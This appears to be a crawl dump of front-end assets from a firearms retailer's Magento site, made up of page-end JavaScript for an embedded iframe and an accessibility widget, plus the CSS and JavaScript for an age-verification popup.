                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css
body_size: 1006
content:
.modals-overlay{background-color:rgb(51 51 51/88%) !important}.age-pop-up .pop-cont{padding:15px}.verify{padding:0 50px 40px;min-width:407px}.verify p.small{color:#fff;text-transform:none;font-size:22px}.verify img,.notverify img{border:0;vertical-align:top;max-width:100%;height:auto;background:#fff}.age-pop-up p.title{margin:0;padding:15px 0;font-size:24px;text-transform:uppercase;color:#fff;background:#1979c3;font-weight:700}.pop-cont .buttons-set .button{text-transform:uppercase;margin:0 5px;font-size:16px;background:#1979c3;padding:13px 28px;text-decoration:none;display:inline-block;transition:.3s all 0s;-webkit-transition:.3s all 0s;line-height:.8;border:0}.pop-cont .buttons-set .button.valid-age{color:#fff}.pop-cont .buttons-set .button.not-valid-age{background:#e0711;color:#fff}.pop-cont p.small{display:block;text-align:center;font-size:16px;color:#ccc;margin:0;font-weight:700;padding:10px}.not-verify{min-width:500px;padding:10px 0}.notverify-txt{font-size:20px;margin:13px auto;color:#fff;max-width:200px;padding:6px 0;border-top:2px solid #fff;-webkit-border-top:2px solid #fff}.age-pop-up{background:#transparent;text-align:center;display:none}.pop-cont .buttons-set{border:none;margin:0;padding:25px 0 0}.pop-cont .buttons-set .button:hover{background:#fff;border-color:#1979c3;color:#1979c3}.cms-page-view .age-pop-up,cms-index-index .age-pop-up{display:none}.cms-page-view .not-verify,cms-index-index .not-verify{display:none}.cancel-icon{background:url(../images/dialog_cancel.png) left top no-repeat;padding:20px;float:left}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.42857}.popup-logo img{width:200px}.modal-popup.ageverification-poup .modal-inner-wrap{background:rgba(0,0,0,.9);padding:0;color:#000;z-index:10000;min-height:100px;text-align:center;width:auto;font-size:15px;position:fixed;top:50%;left:50%;right:auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);-moz-transform:translateX(-50%) translateY(-50%) scale(0);-ms-transform:translateX(-50%) translateY(-50%) scale(0);-o-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);visibility:hidden;-webkit-visibility:hidden;-webkit-transition:1.5s all 0s;-moz-transition:1.5s all 0s;-ms-transition:1.5s all 0s;-o-transition:1.5s all 0s;transition:1.5s all 0s}.modal-popup.ageverification-poup._show .modal-inner-wrap{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-visibility:visible;margin:0}.modal-popup.ageverification-poup .modal-footer button,.modal-popup.ageverification-poup .action-close{display:none !important}.modal-popup.ageverification-poup._show .modal-inner-wrap{background:0 0}.modal-popup.ageverification-poup .modal-content{background:rgba(0,0,0,.9);padding:0}.popup-logo{text-align:center;font-size:30px;color:#fff;padding:16px 0}.notverify .notverify-text-desc{position:relative;color:#fff;font-size:22px;text-align:center;line-height:1.42857;padding-top:10px}.modal-popup.ageverification-poup._show{-webkit-visibility:visible;visibility:visible}.modal-popup.ageverification-poup .modal-footer,.modal-popup.ageverification-poup .modal-header{display:none}.action.primary.valid-age{margin-right:30px}@media only screen and (max-width:767px){.modal-popup.ageverification-poup .modal-inner-wrap{max-width:90%}.verify{min-width:350px;padding-top:0}.notverify{min-width:170px;padding:20px 0}.age-pop-up p.title{font-size:24px}.pop-cont .buttons-set{padding:5px 0 0}.pop-cont .buttons-set .button{padding:14px 12px;font-size:14px}.notverify-txt{font-size:16px;max-width:150px}.notverify p{padding:0}.notverify p:before{font-size:36px}.not-verify{min-width:200px;padding:10px 0}.notverify .notverify-text-desc{font-size:17px}.cancel-icon{background-size:35px}}@media only screen and (min-width:480px) and (max-width:767px){.pop-cont .buttons-set .button{padding:13px 12px;font-size:14px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}.pop-cont p.small{font-size:12px;line-height:18px}}@media only screen and (min-width:320px) and (max-width:479px){.age-pop-up img{max-width:150px}.verify{min-width:280px;padding-top:0}.notverify{min-width:280px}.pop-cont .buttons-set{padding:14px}.pop-cont .buttons-set .button{box-sizing:border-box;margin:0;width:49%;font-size:13px}.age-pop-up .title{font-size:20px}.pop-cont .buttons-set .button{padding:14px}.pop-cont p.small{font-size:12px;line-height:18px}.pop-cont p.small br{display:none}.age-pop-up{width:280px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/js/ageverification.min.js
body_size: 567
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal',],function($,Component,modal){'use strict';var mageJsComponent=function(data){var getData=JSON.stringify(data);var jsongetData=JSON.parse(getData);var height_value=jsongetData["height"];var width_value=jsongetData["width"];var coockie_value=jsongetData["coockieexpire"];$(document).ready(function($){console.log("ageverification.phtml : document loaded");});var options={type:'popup',responsive:true,innerScroll:true,buttons:[{}],backdrop:"static ",keyboard:false,show:true,clickableOverlay:false,responsiveClass:'ageverification-poup'};$(document).keyup(function(e){if(e.keyCode==27){return false;}});$(document).ready(function(){$(document).mousedown(function(e){return true;});if($.cookie('status')!=1){var ageconf=document.getElementsByClassName('ageconf');if(ageconf.length>0){if(document.getElementById("popup").classList.contains('ageconf')){$(document).mousedown(function(e){return false;});}}
if(width_value>=500){$(".age-pop-up").css("width",width_value);}else if(width_value=="auto"){$(".age-pop-up").css("width","auto");}else{$(".age-pop-up").css("width","500px");}
if(height_value>=300){$(".age-pop-up").css("height",height_value);}else if(height_value=="auto"){$(".age-pop-up").css("height","auto");}else{$(".age-pop-up").css("height","300px");}
setTimeout(function(){var mdl=$('.age-pop-up').modal(options);$('.age-pop-up').modal('openModal');},500);$('#enter').click(function(){if(coockie_value==""){coockie_value=1;}
$.cookie('status','1',{expires:+coockie_value});$('.age-pop-up').modal('closeModal');window.location.reload();if(navigator.userAgent.search("Safari")>=0&&navigator.userAgent.search("Chrome")<0){window.location.reload();}});$('#no').click(function(){window.location.href='https://www.google.com';if(coockie_value==""){coockie_value=1;}
$.cookie('status','0',{expires:+coockie_value});var mdl=$('.not-verify').modal();$('.not-verify').modal('openModal');$('.age-pop-up').modal('closeModal');$('.age-pop-up.not-verify').show();});}});};return mageJsComponent;});